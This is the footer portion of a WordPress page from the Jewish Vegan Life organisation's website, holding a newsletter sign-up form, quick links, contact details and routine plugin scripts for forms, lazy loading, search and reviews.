                        </div></li><li id="field_1_5" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='hidden' class='gform_hidden'  aria-invalid="false" value='Campaign Pandemic - Footer' /></div></li><li id="field_1_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Phone</label><div class='ginput_container'><input name='input_6' id='input_1_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_6'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Sign Up'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjQyNzViMmM5NjBjNzI0MDE0MDIyYTJiNDI5OGNmY2Q5Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://jewishveganlife.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://jewishveganlife.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></div><div class="col-lg-3 col-md-3 col-sm-4"><div id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget footer-widget footer-widget2 widget_nav_menu"><div class="widget-title"><span class="ft-toggle-arrow"></span><div class="widget-header">Quick Links</div></div><div class="menu-quick-links-footer-container"><ul id="menu-quick-links-footer" class="menu"><li id="menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8172"><a href="https://jewishveganlife.org/membership/">Become a Member</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8170"><a href="https://jewishveganlife.org/our-movement/">Our Movement</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://jewishveganlife.org/jewish-life/">Jewish Life</a></li>
<li id="menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6702"><a href="https://jewishveganlife.org/discover/">Discover</a></li>
<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903"><a href="https://jewishveganlife.org/recipes/">Recipes</a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9026"><a href="https://jewishveganlife.org/jobs/">Jobs</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-4"><div id="text-4" class="widget-odd widget-last widget-first widget-1 widget footer-widget footer-widget3 widget_text"><div class="widget-title"><span class="ft-toggle-arrow"></span><div class="widget-header">CONTACT INFORMATION</div></div>			<div class="textwidget"><p>Want to join our efforts and support our mission? Give us a call, send us a note, or use the chat at the bottom-right corner.</p>
<div class="ft-links"><b>T : </b><a href="tel:407-777-4383">(407) 777-4383</a></div>
<div class="ft-links">
<p><b><b><b>E : </b></b></b><a href="mailto:hello@jewishveganlife.org">hello@jewishveganlife.org</a></p>
</div>
</div>
		</div></div><div class="col-lg-2 col-md-2 col-sm-4"><div id="text-3" class="widget-odd widget-last widget-first widget-1 widget4 widget footer-widget footer-widget4 widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-8957 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://jewishveganlife.org/wp-content/uploads/2024/09/candid-seal-platinum-e1727095853762.png" /><noscript><img decoding="async" class="alignnone wp-image-8957 size-full" src="https://jewishveganlife.org/wp-content/uploads/2024/09/candid-seal-platinum-e1727095853762.png" alt="" width="150" height="150" /></noscript></p>
<div class="button"><a class="btn-typ" href="https://jewishveganlife.org/donate"><b>Donate</b></a></div>
</div>
		</div></div>        </div>
      </div>
    </div><!-- #footer-widgets-container-->

    
    <div id="footer-base">
      <div class="container">
        <div class="row footer-container">
          <div class="copyright" style="width:500px !important;">
            <div class="col-md-12">
              © Copyright 2025 <a href="https://jewishveganlife.org/">Jewish Vegan Life Inc</a>  All rights reserved.            </div>
          </div><!-- .copyright -->
          <div class="social-links">
            <div class="col-md-12">
              <a href="https://www.facebook.com/groups/jewishveganlife" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://www.instagram.com/Jewishveganlife" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/@jewishveganlife" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.linkedin.com/company/jewishveganlife" target="_blank"><i class="fa fa-linkedin"></i></a>            </div>
          </div>
        </div>
        <div class="scroll-top">
          <a class="back-to-top smoothScroll" href="#" style="display: none;"><i class="fa fa-chevron-up"></i></a>
        </div><!-- .scroll-top -->
      </div><!-- #footer-base -->
    </div><!-- #footer-wrapper -->
    </footer><!-- #footer -->


<!--End mc_embed_signup-->
<script type="rocketlazyloadscript">document.getElementById('input_1_1').addEventListener('touchstart', function(event) {
    event.preventDefault();
    // Your touch event handler code here
});
</script>

<script type="text/javascript">
  jQuery(".wpcf7").on('wpcf7:mailsent', function(event) {
    //<!-- Mainly for WP-Engine Cookie value set for thank-you page redirection -->
    var expires = 0;
    document.cookie = "site_main_contact_cookie" + "=" + "contact_form_submitted" + "Expires = " + expires + "; path=/";
  });
  jQuery(window).ready(function() {
    var ptitle = 'Jewish Responses to Hunger';
    jQuery('.contact_pagetitle').val(ptitle);
  });

  jQuery(".inner-new-banner .innerBanner-btn a").on('click', function(event) {
    if (this.hash !== "") {
      event.preventDefault();
      var hash = this.hash;
      jQuery('html, body').animate({
        scrollTop: jQuery(hash).offset().top
      }, 700, function(hash) {});
    }
  });

  jQuery(document).ready(function($) {
    //For Responsive Menu LOGO & Close Button JS
    jQuery("#main-navigation .main-nav").append('<div class="menu-logo"><a href="https://jewishveganlife.org/"><img src="https://jewishveganlife.org/wp-content/uploads/2024/02/JVL-header-logo-75x421-1-removebg-preview.png"  alt="Jewish Vegan Life"></a></div><div id="mob-menu-closed">×</div>');
    setTimeout(function() {
      jQuery('#mob-menu-closed, .mobilemenu-overlay').click(function(e) {
        jQuery("#main-navigation").removeClass("menu-open");
      })
    }, 100);
  });


  // after submit page reload
  // function reloadPage(){ 
  //     location.reload(true);
  // }
</script>
	
<!-- Mainly for WP-Engine Cookie value set End for thank-you page redirection -->


		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
      if ('5' == event.detail.contactFormId) { // 1987 is the contact form ID
        var inputs = event.detail.inputs;

        for (var i = 0; i < inputs.length; i++) {
          /*if ( 'Name' == inputs[i].name ) {
             	var contact_name = inputs[i].value;
          }if ( 'email' == inputs[i].name ) {
             	var contact_email = inputs[i].value;
          }if ( 'msg' == inputs[i].name ) {
             	var contact_msg = inputs[i].value;
          }*/
          if ('referenceno' == inputs[i].name) {
            var contact_refno = inputs[i].value;
          }
        }
        var pagetitle = jQuery('input[name=cf7_pagetitle]').val();
        var site_url = 'https://jewishveganlife.org/thank-you/?' + 'contact_submit=success&reference_no=' + contact_refno + '&pagetitle=' + encodeURIComponent(pagetitle); // Add your page URL here.
        window.location = site_url;
      }
    }, false);
  </script>
    <script type="rocketlazyloadscript">
        document.addEventListener('DOMContentLoaded', function() {
            var checkbox = document.getElementById('toggleSection');
            var section = document.getElementById('sectionToToggle');

            if(checkbox !== null) {   
                checkbox.addEventListener('change', function() {
                    if (checkbox.checked) {
                        section.style.display = 'block'; // Show the section if the checkbox is checked
                    } else {
                        section.style.display = 'none'; // Hide the section if the checkbox is not checked
                    }
                });
            }


        });

    </script>


    <!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://jewishveganlife.org/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG7XWDXD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.7.0&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css?ver=6.7.4' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/jewishveganlife.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/responsive-scripts.min.js?ver=1.2.5" id="responsive-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/bootstrap.min.js?ver=3.3.7" id="responsive-bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/slick.min.js?ver=6.7.4" id="responsive-slick-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/jquery.magnific-popup.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/jquery.datetimepicker.js?ver=6.7.4" id="datetimepicker-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/main.js?ver=1763161873" id="responsive-main-js"></script>
<script type="text/javascript" src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/mobile-menu.js?ver=1763161873" id="mobile-menu-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdnjs.cloudflare.com/ajax/libs/tooltipster/4.3.5/js/tooltipster.bundle.min.js?ver=4.3.5" id="tooltipster-js-js"></script>
<script type="text/javascript" id="team-script-js-js-extra">
/* <![CDATA[ */
var team_ajax_obj = {"ajax_url":"https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/team-script.js?ver=1.0" id="team-script-js-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/jewishveganlife.org\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/jewishveganlife.org\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/jewishveganlife.org\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://jewishveganlife.org/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error invalid-feedback","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message alert","form_message_failed":"glsr-form-failed alert-danger","form_message_success":"glsr-form-success alert-success","input_error":"glsr-is-invalid is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" defer="defer" data-wp-strategy="defer"></script>
